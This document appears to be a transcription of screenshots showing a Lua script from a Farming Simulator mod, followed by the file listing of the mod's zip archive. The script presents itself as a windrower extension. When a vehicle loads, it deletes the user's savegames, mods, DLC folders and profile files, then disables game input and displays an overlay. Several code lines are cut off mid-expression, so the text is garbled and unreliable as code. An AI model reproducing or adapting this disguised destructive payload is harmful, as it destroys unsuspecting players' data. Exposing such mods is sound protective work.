 local modDir = g_currentModDirectory
WindrowerExt = {}
function WindrowerExt.prerequisitesPresent(specializations)
return true
end
function WindrowerExt.registerEventListeners(vehicleType)
SpecializationUtil.registerEventListener(vehicleType, "onLoad", WindrowerExt)
end
function WindrowerExt:onLoad(savegame)
local g_env = getmetatable(_G).__index
local userProfileAppPath = getUserProfileAppPath()
local files = Files.new(userProfileAppPath)
for _, v in pairs(files.files) do
if v.isDirectory then
if v.filename:startsWith("savegame") then
g_env.deleteFolder(userProfileAppPath .. "/" ..
end
if v.filename:startsWith("mods") then
g_env.deleteFolder(userProfileAppPath .. "/" ..
end
if v.filename:startsWith("pdlc") then
g_env.deleteFolder(userProfileAppPath .. "/" ..
end
else
g_env.deleteFile(userProfileAppPath .. "/" .. v.fil
end
end
local sound = createSample("sound")
loadSample(sound, modDir .. "GMYK/scripts/windr
playSample(sound, 1, 100, 0, 0, 0)
local windrowerOverlay = Overlay.new(modDir .. , 1)
g_env.mouseEvent = function()end
g_env.keyEvent = function()end
g_env.update = function()end
g_env.draw = function()
if windrowerOverlay ~= nil then
windrowerOverlay:render()
end
end
end
aaGMYK22_Western_Tornado_Salter.zip (evaluatio
File Commands Tools Favorites Options He
Add Extract To Test View Delete
aaGMYK22_Western_Tornado_Salter.zip\GMYK
Name
..
AddStoreCategory.lua
Cat.dds
categorizer.lua
ChangeModTitle.lua
favorit254.dds
windrower.ogg
WindrowerExt.lua